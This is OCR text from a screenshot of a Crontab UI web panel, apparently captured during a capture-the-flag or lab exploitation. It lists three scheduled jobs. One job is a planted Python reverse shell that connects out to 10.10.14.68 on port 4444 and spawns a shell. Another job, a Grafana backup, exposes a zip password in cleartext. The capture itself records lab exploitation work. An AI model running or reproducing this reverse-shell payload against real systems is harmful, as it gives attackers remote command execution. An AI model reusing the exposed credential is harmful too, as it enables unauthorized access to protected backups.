 Crontab UI Backups Fork me on Github
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New Backup Import Export Get from crontab Save to crontab
Show 10 entries Search:
# Name Job Time Last Modified
1. Cleanup /root/scripts/cleanup.sh * * * * * 2 months ago Run now Edit
Disable
3. cp export RHOST="10.10.14.68";export RPORT=4444;python3 -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT")))); 1 * * * * a few seconds ago Run now Edit
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
Disable
2. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/ @daily 2 months ago Run now Edit
grafana.tar.gz && rm /var/backups/grafana.tar.gz
Disable
Showing 1 to 3 of 3 entries Previous 1 Next